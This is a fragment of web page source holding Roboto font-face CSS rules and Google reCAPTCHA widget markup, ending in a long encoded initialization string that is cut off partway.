  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n26pYVKEIgsEV32z5q3WKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n26pYVKEIgsEV32z5q3WKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n26pYVKEIgsEV32z5q3WKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCrx/CrG8ceMKbXiASw4vClTNyUcO2wofCoWLDvRoCwrN6wpw9F0HCo3TDuUHDgCPDi1LDtBXCtMO+wq4Dw7ZQw7/[base64]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[base64]/DiAnDpH3ChMOOwqd8DgbCnH0Swp1gw4lWw7BuCMO/LS1aw5vCgsKmw57CnwnCpD3Ck0vCoUvCvTdfV8OkEnF0C8K6wrnDtxUzw4XCtCjDgMKtEMKXBHfDscKGw47ClyvDrRgIw6/CuSgndmFUwo9YNsOzMMKEw4TCt0jCuEfCl8K+R8K6OCReYg0gw5nDj8Kjw6zCvXNIbRrDtTMCNMOrXzNfZRHDoVLDqQsowpASwqEDRcKXwpdFw4UmwrNIS8OreEcINT7ClGnCqhgTVwwodSTDicKMwpMrw4TDgcOmw4VQwoLCkMKvHipUwoHDpyjChXxMccO/QcKlwrHCrMK1wobChsOWQlTDq8Odb1vDtxdkSVBYwrdFwoISw7nCpcKPwo/Ch8KjwqAtYB7Dn2kIwrbCqMKTMxtXw5t9w5NHw6HCiMKiwq7Dr8OsQThIwq4XwqZCQS7CtMK8wqwBwr1lw7VNTR3CqsKWLDQoJBrCmsK5LsOKwoDDjsO/cMKYw7IWOMK5wrkjwr3CqMOoUWBFwqsUw7h8wpk+wrzDvMKCd8KTwoxgVQrCv2EvwpEPVTMDwqgxw5XDtMOjwqTDocKZw6QXwrJ2Pn/Cv8KgwqfDuFrCmsOVdsKAw6DCs8KRe8KvF8OkTCLDn8KLa3vChMK2ScOiNTnDtsOiNMOaw5pFTMKLw5TCqWhWwrw6ZGlCwp/DrT7DssOGwq/[base64]/Do8KFRXAHa3A0JADDhsOfCcOAw792EMKkwoRsHGDCoA3Dt2rCnVTCtcOuXjXCuMOHA8Kjw54nScKMfhTCusKkaDsndsKJFwVew4JJWMK+dXbDjcOkwpLDhRsvVMOMRDchw70Tw7nCicKFVsKqUsO4w6p8wrfDl8KHw4/DpnwHL8O1wr9IwpHCrkckw6/DvhDCn8KbwogWwrvDuy/CrCNPwoZnfcKuw7DCiG/DmcKlwrHDlMOew7sMV8OwwqIXLsKRXcKCY8KMw7/DlS9rw65Sfx8FDnofQjfDkcKdCBnDsMOaXcOtwrjCqyrDkcKpUhYjC8OISz8xY8OwLijCiyFab8Krw7XDqMKuaXvCt1XDpsO7w53CmMOycMOxwpXDoB/DocO6w4Eiw4IITC3CnSpEwpsmwo4bG2hIwpbCqcKKLMOCVXTDm3kSwoTDocOjw4DDoU9kwrPDl8KPesKpalBzQhjDrV89YcKKwrPDuxMCNnkjUCHCihfCqiA0w7cvE1PClADDiVRcNMOsw7fCpG/[base64]/[base64]/EFbCtkPDqcK9wqbDssK3WsKmw7nCtsKtw5VREsKTKcOPw615wrpTwoh2wqJ9wqvDjsORw5HCg2MnGsK5B8KbwppXwoPCqMK4w4o+WjgCw7nDnFxvIRTCgX8UTsObw70dwrvDmh9fwr/Dsi3DpsOTwpfDgcOkw5DCvMKzwoVKQcO5fArCgMO3M8KxVcKDwpAHw6PCmlYRwqrDqVtYw4HDhlEiZALDtBnCqcKTwozDl8Opw7NsOQNyw6nChsKTZcK5w5hpw73CksOuw6HDv8KDGsO+wqTCsks+wpMkZA0jw4IWWsOKcxN/w58vwo/CnmElw7rCj8KGOzUlRSvDqCzCm8Oxw4TCkcOpwpZkBxgXwr3Co3nCgcK3RzldwoPCncKXw7YeNkMFw6PDnEDChMKRwo8kS8K0R8OdwpPDrmvDtMOOwoRdwrcaD8Opw7YZbsKRw4fCl8K7wpLCqGLDl8KfwohowrdPwp1JUsOfwpRSwpHCkgBaXl/DssO0w58sRRU6w5rDrDTClsK6w78Mw4HDtCnDtCB6V2nDplfDmEAtKgTDuC3CisObwqjCpcKIw68sSsO/f8OPw5DDjzrCswjCg1fDoj/Dqj3Cl8Orw6ZtwqBGw4ZSOQvCosOMw4DDuMKJw4PClCTDjcKBw5dqIzQewpo4w4kzSAHCgsO0w5wGw4xUFjjDpcO8YcKXLH4GwqhJFRPCncOSwqPDu8KcX23DgS/[base64]/[base64]/AMK9w4oRwr9AwqNzw7BQw7wxwr3Dg8KlASjDglJ+eH/[base64]/CtcOlOMOuw5ZyAUHCijZ1dT7DiVdqwosvwqjDoGs/w7MbJsOvU1MyL8OKw4QUwqljVApFI8Oyw5FrY8KzfsKXfMO1fyjCjsOiw6lJwqjDkMOEw7bDmMOdSjvDtMK0L8OnC8KrHmHDvC/DssKmw7/Do8O0w4lMwqrDusOBw43CuMOnQFpJEsKpwqNvw5HDhV5yfyPDnWkUR8OOw4LCq8KEw5IdB8KHfMOGM8K6w7rCvBdILMOcw47DkgfDncOVcDUvwqbDjxsCE8OwUmDCqMKnw6M5w5FAwoPDqEJow5TDgcK0wqbDhl4xw43DoMKBXGBNwobCvcK3W8Kawo93J059w4Yawr/DlEYPworCgHMBej3Cqy7ChCXCncK6IcOtw50Qej/Clz/[base64]/[base64]/DqsK2LlMGwoDCicKxScKMHkPDqw3CqcKVacKcGsKPesOqwpEuw5HDlld6w7ZnSMO8w4fDhcOxfSU/w4DCjMK7c8KTam03woYwQsODwpUsG8KsM8O2wpMtw7zCpl06JcOxEMK1LknDqMKPWMOKw47DvA5VElxKHmQPBREcw5rDlDtdcsOTw63Du8ORw4zDoMO8Z8O+wqfDhcO2w5rDlDZ5KsOJQy7ClsOJwpISwr/DisO0L8ObYQvDrVLCgzUpwr7CucK3wroWPU1/[base64]/CqwTChMKBw7V0cG/DrsKSckvDnl95w7cuTmBpDSJ+wq3DgcODw4DChcKVw7/DjlvCmEdmMMOSwqZARsK/MWXCv0l/wq3DpsKRw4HDssOjw6jDggLChhvDvcKCwoBxw7zCuMOSD0Zgd8Kow7jDpkrDpznCkkTCkcK1DhNaOWIATBBhw7wVw6R4wqfCgMOswpppw5LCi2fCimPDkQs1AsKWLx5